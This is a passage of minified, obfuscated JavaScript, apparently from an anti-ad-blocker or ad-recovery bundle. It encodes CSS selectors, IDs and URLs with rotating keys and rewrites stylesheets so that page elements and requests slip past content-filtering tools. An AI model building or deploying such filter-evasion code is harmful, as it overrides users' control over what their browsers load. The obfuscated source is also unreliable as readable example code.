A(0xe93),FA(0xc79),FA(0xb01),FA(0xd8c),FA(0xd73),FA(0xb53),FA(0xb54),FA(0x409),FA(0x937),FA(0xce0),FA(0x3f6),FA(0xae2),FA(0xf46),FA(0xe60),FA(0xc96),FA(0x72c),FA(0xbb6)],Y=['ad',FA(0xae5),'Ad',FA(0x26c)],V=[FA(0xe7b),FA(0xa04),FA(0x4fd)],I=[],X=[{'key':FA(0x43f),'value':[FA(0x8d9)]}];function Q(q){const Fc=FA;var U,G,M,L,B,K,J,a0,a1,a2;const a3=[...Y,...null!==(U=null==q?void 0x0:q['id'])&&void 0x0!==U?U:[]],a4=[...P,...null!==(G=null==q?void 0x0:q[Fc(0x356)])&&void 0x0!==G?G:[]],a5=[...N,...null!==(M=null==q?void 0x0:q[Fc(0xb11)])&&void 0x0!==M?M:[]][Fc(0xe2b)](aR=>Fc(0x2a9)!==aR),a6=[...j,...null!=q&&q[Fc(0x333)]?[new RegExp(q[Fc(0x333)][Fc(0xb8b)]('|'))]:[]],a7=[...I,...null!==(L=null==q?void 0x0:q[Fc(0x226)])&&void 0x0!==L?L:[]],a8=[...null!==(B=null==q?void 0x0:q[Fc(0x554)])&&void 0x0!==B?B:[]],a9={'id':[{'type':Fc(0x468),'value':Fc(0xeb2)},{'type':Fc(0x468),'value':Fc(0xa08)},{'type':Fc(0x468),'value':Fc(0x7c1)},...null!==(K=null==q||null===(J=q[Fc(0xf5a)])||void 0x0===J?void 0x0:J['id'])&&void 0x0!==K?K:[]],'url':[{'type':Fc(0x269),'value':Fc(0x49c)},...null!==(a0=null==q||null===(a1=q[Fc(0xf5a)])||void 0x0===a1?void 0x0:a1[Fc(0xc10)])&&void 0x0!==a0?a0:[]]},aa=[...V,...null!==(a2=null==q?void 0x0:q[Fc(0xc60)])&&void 0x0!==a2?a2:[]],aO=aR=>aR[Fc(0x350)](/[.*+?^${}()|[\]\\]/g,Fc(0x820)),ap=new RegExp([...a4[Fc(0xd57)](aO),...a3[Fc(0xd57)](aR=>'\x5cb'[Fc(0xd3e)](aO(aR),'\x5cb')),...aa[Fc(0xd57)](aO),...a5[Fc(0xd57)](aO),...a6[Fc(0xd57)](aR=>aR[Fc(0xd26)])][Fc(0xb8b)]('|'));return{'ids':a3,'idSubstrings':a4,'idRegex':new RegExp(a4[Fc(0xb8b)]('|')),'cssTargetRegex':ap,'domains':a5,'urlRegexes':a6,'selectorsToForceProtect':a8,'attributes':aa,'attributeValueKeys':X,'tagName':a7,'exclusionRules':a9};}function x(A,q){const Fq=FA;return!(!A[Fq(0xd0e)][Fq(0x77c)](q)&&!A[Fq(0xb14)][Fq(0xb1e)](q))&&!A[Fq(0xf5a)]['id'][Fq(0x697)](U=>Fq(0x269)===U[Fq(0xeb7)]?U[Fq(0xed7)]===q:Fq(0x468)===U[Fq(0xeb7)]?q[Fq(0x77c)](U[Fq(0xed7)]):void U[Fq(0xeb7)]);}function D(A,q){const FU=FA;if(null==q||''===q)return!0x1;const U=(0x0,Z['GX'])(q);return!!U&&(!(!A[FU(0xf01)][FU(0x697)](G=>U[FU(0xaf1)][FU(0xa01)](G))&&!A[FU(0x3dc)][FU(0x697)](G=>G[FU(0xb1e)](U[FU(0x296)])))&&!A[FU(0xf5a)][FU(0xc10)][FU(0x697)](G=>FU(0x269)===G[FU(0xeb7)]?G[FU(0xed7)]===U[FU(0x296)]:FU(0x468)===G[FU(0xeb7)]?U[FU(0x296)][FU(0x77c)](G[FU(0xed7)]):void 0x0));}function S(A,q){const Fo=FA;return q[Fo(0x572)](Fo(0x108))&&A[Fo(0xc60)][Fo(0x77c)](q);}function T(A,q,U){const FG=FA;return!!U&&A[FG(0x8db)][FG(0x697)](G=>{const Fv=FG;let {key:v,value:M}=G;return v===q&&M[Fv(0x77c)](U);});}function W(A,q){const Ff=FA;return!!(q[Ff(0x894)]('id')&&x(A,q['id'])||q[Ff(0x894)](Ff(0x701))&&x(A,q[Ff(0xd43)])||q[Ff(0x894)](Ff(0x5c3))&&D(A,q[Ff(0x976)](Ff(0x5c3)))||q[Ff(0x894)](Ff(0x296))&&D(A,q[Ff(0x976)](Ff(0x296))));}function w(A,q){const Fy=FA;return A[Fy(0x226)][Fy(0x697)](U=>U[Fy(0xc55)]()===q[Fy(0xc55)]());}function z(A,q){const Ft=FA;return A[Ft(0xcd7)][Ft(0xb1e)](q);}},0x190b:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>N});var Z=F(0xebc);const N={'encode':function(P){const Fr=a2O;let s=arguments[Fr(0xf5)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,Z['i7'])();return s['id']+P[Fr(0xceb)]('')[Fr(0xd57)](Y=>s[Fr(0xbf8)][Fr(0x77c)](Y)?String[Fr(0x96d)](s[Fr(0x327)])+d(s[Fr(0xbf8)],s[Fr(0x8a4)],Y):s[Fr(0xc66)][Fr(0x77c)](Y)?String[Fr(0x96d)](s[Fr(0xd24)])+d(s[Fr(0xc66)],s[Fr(0xe1a)],Y):d(s[Fr(0xd7f)],s[Fr(0x45d)],Y))[Fr(0xb8b)]('');},'decode':P=>{const Fe=a2O,s=(0x0,Z['i7'])(P[Fe(0x9ae)](0x0,0x4));if(!s)throw new Error(Fe(0xbef)+P);const Y=P[Fe(0x9ae)](0x4);let h=0x0;return Y[Fe(0xceb)]('')[Fe(0xd57)](V=>{const FM=Fe;if(0x0==h&&V===String[FM(0x96d)](s[FM(0x327)]))return h=0x1,'';if(0x0==h&&V===String[FM(0x96d)](s[FM(0xd24)]))return h=0x2,'';if(0x0!=h){const I=h;if(h=0x0,0x1==I)return s[FM(0x8a4)][FM(0x77c)](V)?j(s[FM(0xbf8)],s[FM(0x8a4)],V):j(s[FM(0xd7f)],s[FM(0x45d)],V)+V;if(0x2==I)return s[FM(0xe1a)][FM(0x77c)](V)?j(s[FM(0xc66)],s[FM(0xe1a)],V):j(s[FM(0xd7f)],s[FM(0x45d)],V)+V;throw new Error(FM(0xc57)+I);}return j(s[FM(0xd7f)],s[FM(0x45d)],V);})[Fe(0xb8b)]('');}};function d(P,s,Y){const FC=a2O;if(0x1!==Y[FC(0xf5)])throw new Error(FC(0xea0));return P[FC(0x77c)](Y)?s[P[FC(0xc74)](Y)]:Y;}function j(P,s,Y){const Fb=a2O;if(0x1!==Y[Fb(0xf5)])throw new Error(Fb(0xea0));return s[Fb(0x77c)](Y)?P[s[Fb(0xc74)](Y)]:Y;}},0xebc:(k,H,F)=>{'use strict';const FB=a2O;F['d'](H,{'$o':()=>j,'i7':()=>d});var Z=F(0x23b5),N=F(0x18f7);function d(I){const FL=a2O;return I?V[FL(0x4b7)](X=>X['id']===I):Z['A'][FL(0xb5d)]?Y[0x0]:N['A'][FL(0xc93)](Y);}const j=()=>Y[Y[FB(0xf5)]-0x1];function P(I){const FK=FB,X=[FK(0xc76),FK(0x8cc),FK(0x5fa),FK(0xadf),FK(0xd81),FK(0x8c8),FK(0x2b8),FK(0x5a1),FK(0x6cf)],Q={};for(let x=0x0;x<X[FK(0xf5)];x++){const D=I[x];Q[atob(X[x])]=FK(0x299)==typeof D?atob(D):D;}return Q;}const Y=[[FB(0x9b0),FB(0x836),FB(0x677),0x75,FB(0x210),FB(0x2c3),0x39,FB(0x3e1),FB(0xe48)],[FB(0xdd8),FB(0xa43),FB(0x773),0x75,FB(0x1cb),FB(0x683),0x73,FB(0x271),FB(0x5cc)],[FB(0x32e),FB(0x4d8),FB(0xa2a),0x61,FB(0xd78),FB(0x789),0x72,FB(0xd9a),FB(0x47d)],[FB(0x603),FB(0x7b8),FB(0x619),0x6a,FB(0xa38),FB(0x963),0x35,FB(0x638),FB(0x9da)]][FB(0xd57)](I=>P(I)),h=[[FB(0xe7f),FB(0x6ee),FB(0xb6b),0x77,FB(0x4c2),FB(0x2cf),0x66,FB(0x110),FB(0xb0d)],[FB(0x8ad),FB(0x924),FB(0x6f1),0x39,FB(0xc82),FB(0x245),0x65,FB(0xfe),FB(0x140)],[FB(0xddc),FB(0x91b),FB(0x9cd),0x66,FB(0xa8b),FB(0xddb),0x38,FB(0xc07),FB(0x905)],[FB(0x290),FB(0xa9c),FB(0x77f),0x61,FB(0x83e),FB(0xca4),0x73,FB(0x772),FB(0x3c5)],[FB(0xac3),FB(0xd1a),FB(0x1ee),0x79,FB(0x8c4),FB(0xdb9),0x6e,FB(0xbe9),FB(0xd10)],[FB(0x36b),FB(0xcb7),FB(0x2c7),0x76,FB(0x502),FB(0x649),0x73,FB(0xc61),FB(0xe0a)],[FB(0x8fe),FB(0x1af),FB(0x515),0x70,FB(0x253),FB(0xe59),0x72,FB(0x9aa),FB(0xe62)],[FB(0x544),FB(0xa77),FB(0xd5c),0x6b,FB(0x793),FB(0xf20),0x68,FB(0x79e),FB(0x283)],[FB(0x19f),FB(0x67e),FB(0x876),0x73,FB(0x989),FB(0xbd8),0x68,FB(0x942),FB(0x6e2)],[FB(0xacf),FB(0x949),FB(0x6f5),0x61,FB(0x3d8),FB(0x577),0x65,FB(0x61b),FB(0x913)],[FB(0xbd9),FB(0xbe7),FB(0x1f5),0x6a,FB(0x67f),FB(0x375),0x6b,FB(0x1ec),FB(0x5cb)],[FB(0x1b7),FB(0x5bc),FB(0xc85),0x66,FB(0x59e),FB(0xb7),0x39,FB(0x6a6),FB(0xbd0)],[FB(0x9fa),FB(0x5eb),FB(0xe2c),0x67,FB(0xf0a),FB(0x1bb),0x61,FB(0x59f),FB(0xaef)],[FB(0x1ae),FB(0xd30),FB(0x6b0),0x38,FB(0x3b0),FB(0xe05),0x31,FB(0xda4),FB(0x58d)],[FB(0x3ef),FB(0x195),FB(0x7e9),0x6f,FB(0x771),FB(0xbf0),0x68,FB(0x94c),FB(0x6b8)],[FB(0x3f0),FB(0xe06),FB(0x197),0x6b,FB(0x534),FB(0x9f4),0x32,FB(0x3e4),FB(0xa44)]][FB(0xd57)](I=>P(I)),V=[...Y,...h];},0x143c:(k,H,F)=>{'use strict';const FJ=a2O;F['d'](H,{'Gb':()=>h,'OC':()=>Y,'Y_':()=>P,'oi':()=>V,'xm':()=>j});var Z=F(0x4c5),N=F(0x190b),d=(F(0x23b5),F(0x18f7));const j=[FJ(0xa3a),FJ(0x379),FJ(0xba9),FJ(0xc9d),FJ(0x419),FJ(0x2c6),FJ(0x212),FJ(0x501),FJ(0x614),FJ(0x531),FJ(0xe88),FJ(0x6ab),FJ(0x4a8),FJ(0x8e4),FJ(0xc43),FJ(0x347),FJ(0x5fd),FJ(0xbbe),FJ(0x1cf),FJ(0x393),FJ(0xb95),FJ(0xf57),FJ(0xd65),FJ(0x294),FJ(0x985),FJ(0xb6),FJ(0xe61),FJ(0x3bc),FJ(0x565),FJ(0x19c),FJ(0x97f),FJ(0xcab),FJ(0xb3e),FJ(0x673),FJ(0x5c0),FJ(0x151),FJ(0x5cf),FJ(0x86c),FJ(0x3df),FJ(0xda6),FJ(0x688),FJ(0xa91),FJ(0x29a),FJ(0xb9b),FJ(0xb57),FJ(0x69c),FJ(0x9d0),FJ(0xebb),FJ(0x9f9),FJ(0x3eb),FJ(0xe42),FJ(0x26a),FJ(0xf31),FJ(0x4a1),FJ(0x118),FJ(0xf0f),FJ(0x64c)];function P(I){const FE=FJ;return void 0x0===I?-0x1:j[FE(0xc74)](I);}function Y(I){const Fu=FJ,X=N['A'][Fu(0xe7a)](I),Q=d['A'][Fu(0xd43)](),x=X[Fu(0x350)](Fu(0xbf2),'\x22'[Fu(0xd3e)](Q,'\x22')),D=JSON[Fu(0xc95)](x);return D[Fu(0x114)]=D[Q],delete D[Q],D;}function h(I){const Z0=FJ;return!!(window[Z0(0xa1e)][Z0(0x59c)]+window[Z0(0xa1e)][Z0(0x767)])[Z0(0x77c)](Z0(0x5b8))||Z0(0xb5a)===Z['A'][Z0(0xbfc)](Z0(0x818),!0x1)||Z0(0xb15)!==Z['A'][Z0(0xbfc)](Z0(0x818),!0x1)&&Math[Z0(0x3c7)]()<I;}function V(I){const Z1=FJ;try{if(!window[Z1(0x93e)]||!(Z1(0x770)in window[Z1(0x93e)]))return!0x1;const X=window[Z1(0x93e)][Z1(0x770)];return!(!X[Z1(0xbff)]||!X[Z1(0x18f)])&&X[Z1(0xbff)]/X[Z1(0x18f)]>=I;}catch(Q){return!0x1;}}},0xbc6:(k,H,F)=>{'use strict';const Z2=a2O;F['d'](H,{'H':()=>N,'e':()=>Z});const Z=d=>d[Z2(0x77c)](Z2(0xd92))||d[Z2(0x77c)](Z2(0x54c))?d=(d=(d=(d=d[Z2(0x350)](/(^width\s*:)/g,Z2(0x639)))[Z2(0x350)](/([^-]width\s*:)/g,Z2(0x639)))[Z2(0x350)](/(^height\s*:)/g,Z2(0x639)))[Z2(0x350)](/([^-]height\s*:)/g,Z2(0x639)):d,N=d=>d[Z2(0x77c)](Z2(0xd92))||d[Z2(0x77c)](Z2(0x54c))?d=(d=(d=(d=d[Z2(0x350)](/(^width\s*:)   /g,'$1'))[Z2(0x350)](/([^-]width\s*:)   /g,'$1'))[Z2(0x350)](/(^height\s*:)   /g,'$1'))[Z2(0x350)](/([^-]height\s*:)   /g,'$1'):d;},0x1791:(k,H,F)=>{'use strict';const Z4=a2O;F['d'](H,{'QS':()=>W,'Qw':()=>S,'Vd':()=>T,'dv':()=>I,'hB':()=>A,'oY':()=>z,'sR':()=>X});var Z=F(0xf26),N=F(0x6f7),j=F(0x14a1),P=F(0x23b5),Y=F(0xbc6),V=F(0x20ce);const I=G=>{const Z3=a2O;let {protectUrlContext:v,stylesheet:M,baseUrl:C='',key:L,endpoint:B=P['A'][Z3(0x23d)],idFilter:K,urlFilter:J,attributeFilter:E,tagNameFilter:a0,isPageLevel:a1=!0x1}=G;return U({'protectUrlContext':v,'stylesheet':M,'direction':Z3(0x766),'context':Z3(0x600),'baseUrl':C,'key':L,'endpoint':B,'idFilter':K,'urlFilter':J,'attributeFilter':E,'tagNameFilter':a0,'isPageLevel':a1});},X=G=>U({'stylesheet':G,'direction':Z4(0x39a),'context':Z4(0x600)}),Q=Z4(0xc7d)!=typeof window,x=(0x0,V['_'])(Q),D=(0x0,V['_'])(Q),S=G=>{const Z5=Z4;let {protectUrlContext:v,selector:M,key:C,idFilter:L,attributeFilter:B,tagNameFilter:K}=G;const J=L||B||K?x:D;let E=J[Z5(0xbfc)](M);return E||(E=U({'protectUrlContext':v,'stylesheet':M,'direction':Z5(0x766),'context':Z5(0x9c8),'baseUrl':'','key':C,'idFilter':L,'attributeFilter':B,'tagNameFilter':K}),J[Z5(0xe3e)](M,E)),E;},T=G=>{const Z6=Z4;let {protectUrlContext:v,style:M,baseUrl:C='',key:L,endpoint:B=P['A'][Z6(0x23d)],idFilter:K,urlFilter:J,attributeFilter:E}=G,a0=U({'protectUrlContext':v,'stylesheet':M,'direction':Z6(0x766),'context':Z6(0x9f6),'baseUrl':C,'key':L,'endpoint':B,'idFilter':K,'urlFilter':J,'attributeFilter':E});return M[Z6(0xa01)](';')&&!a0[Z6(0xa01)](';')&&(a0+=';'),a0;},W=G=>{const Z7=Z4;let v=U({'stylesheet':G,'direction':Z7(0x39a),'context':Z7(0x9f6)});return G[Z7(0xa01)](';')&&!v[Z7(0xa01)](';')&&(v+=';'),v;},z=G=>{const Z8=Z4;let {protectUrlContext:v,value:M,baseUrl:C='',key:L,endpoint:B=P['A'][Z8(0x23d)],idFilter:K,urlFilter:J,attributeFilter:E}=G;return U({'protectUrlContext':v,'stylesheet':M,'context':Z8(0xed7),'direction':Z8(0x766),'baseUrl':C,'key':L,'endpoint':B,'idFilter':K,'urlFilter':J,'attributeFilter':E});},A=G=>U({'stylesheet':G,'direction':Z4(0x39a),'context':Z4(0xed7)});function q(G,v,M){const Z9=Z4,C=j['z1'][Z9(0xf5)];if('*='===G){const L=M(v);v=(0x0,j['_'])(L)?L[Z9(0x9ae)](C+0x4):L;}else{if('$='===G){const B=M(v);v=(0x0,j['_'])(B)?B[Z9(0x9ae)](C+0x4):B;}else v=M(v);}return v;}function U(G){const Za=Z4,{stylesheet:v,context:M}=G;let C,L,B,K;if(Za(0x766)===G[Za(0xb40)]){const {protectUrlContext:a0,baseUrl:a1,key:a2,endpoint:a3=P['A'][Za(0x23d)],isPageLevel:a4}=G;C=a5=>G[Za(0xbd3)]&&!G[Za(0xbd3)](a5)?a5:(0x0,j['md'])(a5[Za(0xceb)]('\x5c')[Za(0xb8b)](''),a2),L=function(a5){const ZO=Za;let a6=arguments[ZO(0xf5)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:N['MN'][ZO(0x216)];return a5[ZO(0x572)]('{{')&&a5[ZO(0xa01)]('}}')?a5:a5[ZO(0x572)]('.')&&!a5[ZO(0x572)]('./')&&!a5[ZO(0x572)](ZO(0xa16))||a5[ZO(0x572)]('#')?S({'protectUrlContext':a0,'selector':a5,'key':a2,'idFilter':G[ZO(0xbd3)],'attributeFilter':G[ZO(0xd6c)]}):G[ZO(0x810)]&&!G[ZO(0x810)](a5)?a5:(a4&&a6===N['MN'][ZO(0xe18)]&&(a6=N['MN'][ZO(0x408)]),(0x0,N['Wq'])({'protectUrlContext':a0,'url':a1?new URL(a5,a1)[ZO(0x296)]:a5,'kind':a6,'key':a2,'endpoint':a3}));},B=a5=>G[Za(0xd6c)]&&!G[Za(0xd6c)](a5)?a5:Za(0x108)[Za(0xd3e)]((0x0,j['md'])(a5[Za(0x9ae)](0x5),a2)[Za(0xc55)]()),K=a5=>G[Za(0xe38)]&&G[Za(0xe38)](a5)?Za(0x2d5)+(0x0,j['md'])(a5[Za(0xc55)](),a2):a5;}else Za(0x39a)===G[Za(0xb40)]?(C=a5=>(0x0,j['_'])(a5)?(0x0,j['ks'])(a5):a5,L=a5=>(0x0,N['EW'])(a5)?(0x0,N['sH'])(a5)[Za(0x6d2)]:a5,B=a5=>(0x0,j['_'])(a5[Za(0x9ae)](0x5))?Za(0x108)+(0x0,j['ks'])(a5[Za(0x9ae)](0x5)[Za(0xc55)]()):a5,K=a5=>a5[Za(0x572)](Za(0x2d5))&&(0x0,j['_'])(a5[Za(0x9ae)](0x3))?(0x0,j['ks'])(a5[Za(0x9ae)](0x3)):a5):Za(0xd69)===G[Za(0xb40)]&&(C=a5=>a5,L=a5=>{const Zp=Za;try{return new URL(a5,G[Zp(0x320)])[Zp(0x296)];}catch(a6){return a5;}},B=a5=>a5,K=a5=>a5);const J=[],E=(0x0,Z['qg'])(v,{'context':M});return(0x0,Z['GG'])(E,{'enter'(a5){const ZR=Za;var a6,a7,a8,a9,aa,aO,ap;J[ZR(0xe07)](a5);const aR=J[ZR(0xf5)]>=0x3&&ZR(0x891)===J[J[ZR(0xf5)]-0x3][ZR(0x1d5)];if(ZR(0x173)===a5[ZR(0xeb7)])a5[ZR(0x1d5)]=C(a5[ZR(0x1d5)]);else{if(ZR(0x617)===a5[ZR(0xeb7)])a5[ZR(0x1d5)]=C(a5[ZR(0x1d5)]);else{if(ZR(0x2e5)===a5[ZR(0xeb7)]&&ZR(0xa0e)===a5[ZR(0x1d5)][ZR(0xeb7)]&&a5[ZR(0x1d5)][ZR(0x1d5)][ZR(0x572)](ZR(0x108)))a5[ZR(0x1d5)][ZR(0x1d5)]=B(a5[ZR(0x1d5)][ZR(0x1d5)]);else{if(ZR(0x2e5)!==a5[ZR(0xeb7)]||ZR(0xa0e)!==a5[ZR(0x1d5)][ZR(0xeb7)]||'id'!==a5[ZR(0x1d5)][ZR(0x1d5)]&&ZR(0x373)!==a5[ZR(0x1d5)][ZR(0x1d5)]&&ZR(0x54b)!==a5[ZR(0x1d5)][ZR(0x1d5)]||ZR(0x631)!==(null===(a6=a5[ZR(0xed7)])||void 0x0===a6?void 0x0:a6[ZR(0xeb7)])){if(ZR(0x2e5)!==a5[ZR(0xeb7)]||ZR(0xa0e)!==a5[ZR(0x1d5)][ZR(0xeb7)]||ZR(0xd92)!==a5[ZR(0x1d5)][ZR(0x1d5)]&&ZR(0x54c)!==a5[ZR(0x1d5)][ZR(0x1d5)]||ZR(0x631)!==(null===(a7=a5[ZR(0xed7)])||void 0x0===a7?void 0x0:a7[ZR(0xeb7)])){if(ZR(0x2e5)===a5[ZR(0xeb7)]&&ZR(0xa0e)===a5[ZR(0x1d5)][ZR(0xeb7)]&&ZR(0x2c5)===a5[ZR(0x1d5)][ZR(0x1d5)]&&ZR(0x631)===(null===(a8=a5[ZR(0xed7)])||void 0x0===a8?void 0x0:a8[ZR(0xeb7)])&&(a5[ZR(0xed7)][ZR(0xed7)][ZR(0x77c)](ZR(0xd92))||a5[ZR(0xed7)][ZR(0xed7)][ZR(0x77c)](ZR(0x54c)))){if(ZR(0x766)===G[ZR(0xb40)]){const ak=(0x0,Y['e'])(a5[ZR(0xed7)][ZR(0xed7)]);ak!==a5[ZR(0xed7)][ZR(0xed7)]&&(a5[ZR(0xed7)][ZR(0xed7)]=a5[ZR(0xed7)][ZR(0xed7)]+',\x20'+ak);}else{if(ZR(0x39a)===G[ZR(0xb40)]){const aH=(0x0,Y['H'])(a5[ZR(0xed7)][ZR(0xed7)]);aH!==a5[ZR(0xed7)][ZR(0xed7)]&&(a5[ZR(0xed7)][ZR(0xed7)]=aH);}}}else{if(ZR(0x2e5)===a5[ZR(0xeb7)]&&ZR(0xa0e)===a5[ZR(0x1d5)][ZR(0xeb7)]&&ZR(0x5c3)===a5[ZR(0x1d5)][ZR(0x1d5)]&&ZR(0x631)===(null===(a9=a5[ZR(0xed7)])||void 0x0===a9?void 0x0:a9[ZR(0xeb7)]))ZR(0x766)===G[ZR(0xb40)]?a5[ZR(0xed7)][ZR(0xed7)]=q(a5[ZR(0x89a)],a5[ZR(0xed7)][ZR(0xed7)],C):a5[ZR(0xed7)][ZR(0xed7)]=C(a5[ZR(0xed7)][ZR(0xed7)]);else{if(ZR(0x2e5)===a5[ZR(0xeb7)]&&ZR(0xa0e)===a5[ZR(0x1d5)][ZR(0xeb7)]&&'id'===a5[ZR(0x1d5)][ZR(0x1d5)]&&ZR(0xa0e)===(null===(aa=a5[ZR(0xed7)])||void 0x0===aa?void 0x0:aa[ZR(0xeb7)]))ZR(0x766)===G[ZR(0xb40)]?a5[ZR(0xed7)][ZR(0x1d5)]=q(a5[ZR(0x89a)],a5[ZR(0xed7)][ZR(0x1d5)],C):a5[ZR(0xed7)][ZR(0x1d5)]=C(a5[ZR(0xed7)][ZR(0x1d5)]);else{if(ZR(0x2e5)===a5[ZR(0xeb7)]&&ZR(0xa0e)===a5[ZR(0x1d5)][ZR(0xeb7)]&&ZR(0x980)===a5[ZR(0x1d5)][ZR(0x1d5)]&&ZR(0xa0e)===(null===(aO=a5[ZR(0xed7)])||void 0x0===aO?void 0x0:aO[ZR(0xeb7)]))G[ZR(0xb40)],a5[ZR(0x1d5)][ZR(0x1d5)]=C(a5[ZR(0x1d5)][ZR(0x1d5)]);else{if(ZR(0x2e5)===a5[ZR(0xeb7)]&&ZR(0xa0e)===a5[ZR(0x1d5)][ZR(0xeb7)]&&ZR(0x701)===a5[ZR(0x1d5)][ZR(0x1d5)]&&ZR(0x631)===(null===(ap=a5[ZR(0xed7)])||void 0x0===ap?void 0x0:ap[ZR(0xeb7)]))ZR(0x766)===G[ZR(0xb40)]?a5[ZR(0xed7)][ZR(0xed7)]=q(a5[ZR(0x89a)],a5[ZR(0xed7)][ZR(0xed7)],C):a5[ZR(0xed7)][ZR(0xed7)]=C(a5[ZR(0xed7)][ZR(0xed7)]);else{if(aR&&ZR(0x631)===a5[ZR(0xeb7)])a5[ZR(0xed7)]=L(a5[ZR(0xed7)],N['MN'][ZR(0xe18)]);else{if(ZR(0x216)===a5[ZR(0xeb7)])a5[ZR(0xed7)]=L(a5[ZR(0xed7)],aR?N['MN'][ZR(0xe18)]:N['MN'][ZR(0x216)]);else{if(ZR(0xb75)===a5[ZR(0xeb7)])a5[ZR(0x85c)][ZR(0xcf)][ZR(0xd94)](aF=>{const Zk=ZR;Zk(0x22a)===aF[Zk(0xeb7)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Zk(0xb1e)](aF[Zk(0xed7)])&&(aF[Zk(0xed7)]=U({...G,'stylesheet':aF[Zk(0xed7)],'context':Zk(0x600)}));});else{if(ZR(0x22a)===a5[ZR(0xeb7)]&&a5[ZR(0xed7)][ZR(0xf2d)]()[ZR(0x572)](ZR(0x2ca))&&a5[ZR(0xed7)][ZR(0xf2d)]()[ZR(0xa01)](')')){const aF=a5[ZR(0xed7)][ZR(0xf2d)]()[ZR(0x9ae)](0x4,-0x1)[ZR(0xf2d)](),aZ=aF[ZR(0xc48)](/^'(.*)'$/),aN=aF[ZR(0xc48)](/^"(.*)"$/);let ad='';ad=aZ?'\x27'[ZR(0xd3e)](L(aZ[0x1],N['MN'][ZR(0x216)]),'\x27'):aN?'\x22'[ZR(0xd3e)](L(aN[0x1],N['MN'][ZR(0x216)]),'\x22'):L(aF,N['MN'][ZR(0x216)]),a5[ZR(0xed7)]=a5[ZR(0xed7)][ZR(0x350)](aF,ad);}else ZR(0x1cd)===a5[ZR(0xeb7)]&&(a5[ZR(0x1d5)]=K(a5[ZR(0x1d5)]));}}}}}}}}}else ZR(0x766)===G[ZR(0xb40)]?a5[ZR(0xed7)][ZR(0xed7)]=ZR(0x238)+a5[ZR(0xed7)][ZR(0xed7)]:a5[ZR(0xed7)][ZR(0xed7)]=a5[ZR(0xed7)][ZR(0xed7)][ZR(0x572)](ZR(0x238))?a5[ZR(0xed7)][ZR(0xed7)][ZR(0x9ae)](0x3):a5[ZR(0xed7)][ZR(0xed7)];}else ZR(0x766)===G[ZR(0xb40)]?a5[ZR(0xed7)][ZR(0xed7)]=q(a5[ZR(0x89a)],a5[ZR(0xed7)][ZR(0xed7)],C):a5[ZR(0xed7)][ZR(0xed7)]=C(a5[ZR(0xed7)][ZR(0xed7)]);}}}},'leave'(a5){const ZH=Za;J[ZH(0xf05)]();}}),(0x0,Z['cM'])(E);}},0x14a1:(k,H,F)=>{'use strict';const ZF=a2O;F['d'](H,{'_':()=>W,'ks':()=>T,'md':()=>S,'xE':()=>D,'z1':()=>I,'zp':()=>x});var Z=F(0x190b),N=F(0xebc),j=F(0x19dd);const P=ZF(0xc7d)==typeof window,Y=ZF(0x225),V=ZF(0x85b),I=V,X=new Map(),Q=new Map();function x(z,A){const ZZ=ZF;let q=arguments[ZZ(0xf5)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return S(z=encodeURIComponent(z),A,q);}function D(z){return decodeURIComponent(T(z));}function S(z,A){const ZN=ZF;var q;let U=arguments[ZN(0xf5)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!z)return z;if(W(z))return z;if(!P){const v=X[ZN(0xbfc)](z);if(v)return v;}A=null!==(q=A)&&void 0x0!==q?q:(0x0,j['x'])();const G=(0x2===U?V:Y)+Z['A'][ZN(0x5d1)](z,A);return P||(X[ZN(0xe3e)](z,G),Q[ZN(0xe3e)](G,z)),G;}function T(z){const Zd=ZF;if(!z)throw new Error(Zd(0xc5e));const A=w(z);if(!P){const G=Q[Zd(0xbfc)](z);if(G)return G;}const q=z[Zd(0x9ae)](0x2===A?V[Zd(0xf5)]:Y[Zd(0xf5)]),U=Z['A'][Zd(0xe7a)](q);return P||(Q[Zd(0xe3e)](z,U),X[Zd(0xe3e)](U,z)),U;}function W(z){if(!z)return!0x1;try{return w(z),!0x0;}catch(A){return!0x1;}}function w(z){const Zj=ZF;if(!z)throw new Error(Zj(0x822));if(z[Zj(0x572)](Y))return 0x1;if(z[Zj(0x572)](V)){if(z[Zj(0xf5)]<V[Zj(0xf5)]+0x4)throw new Error(Zj(0xba1)[Zj(0xd3e)](z));const A=z[Zj(0x9ae)](V[Zj(0xf5)],V[Zj(0xf5)]+0x4);if((0x0,N['i7'])(A))return 0x2;throw new Error(Zj(0x147)[Zj(0xd3e)](z));}throw new Error(Zj(0x636)[Zj(0xd3e)](z));}},0x19dd:(k,H,F)=>{'use strict';let Z;function N(j){Z=j;}function d(){return Z;}F['d'](H,{'x':()=>d,'z':()=>N});},0x6f7:(H,F,Z)=>{'use strict';const ZP=a2O;Z['d'](F,{'EW':()=>aN,'GX':()=>aP,'Gy':()=>aR,'MN':()=>a5,'Ph':()=>a0,'Vp':()=>ak,'Wq':()=>aH,'Xz':()=>aj,'ZM':()=>J,'ep':()=>K,'g3':()=>a1,'ht':()=>a3,'lv':()=>B,'qF':()=>a2,'rI':()=>a9,'sH':()=>aZ});var j=Z(0x261a),P=Z(0x190b),Y=Z(0xebc),V=Z(0x23b5),X=Z(0x19dd),Q=Z(0x18f7),D=Z(0x848),q=Z(0x143c),G=Z(0xcc4);const B=ZP(0xe5f),K=ZP(0xea4),J=ZP(0xef4),a0=ZP(0x629),a1=ZP(0xd11),a2=ZP(0xef2),a3=[B,K,J,a0,a1,a2],a4=(0x0,G['t'])(V['A'][ZP(0x2e2)]);let a5=function(aY){const Zs=ZP;return aY[Zs(0x216)]=Zs(0xcd6),aY[Zs(0x6ba)]=Zs(0xe80),aY[Zs(0xe18)]=Zs(0xea6),aY[Zs(0x401)]=Zs(0x8f9),aY[Zs(0x627)]='m',aY[Zs(0x408)]='n',aY;}({});function a6(aY){const ZY=ZP;return Array[ZY(0x80c)](aY[ZY(0xcd3)][ZY(0x4fc)]())[ZY(0xe2b)](ah=>ZY(0xe5b)!=ah)[ZY(0xf5)]>0x0;}const a7=new Uint32Array(0x100);for(let aY=0x0;aY<0x100;aY++){let ah=aY;for(let aV=0x0;aV<0x8;aV++)ah=0x1&ah?0xedb88320^ah>>>0x1:ah>>>0x1;a7[aY]=ah;}function a8(aI){const Zh=ZP;let aX=-0x1;for(let 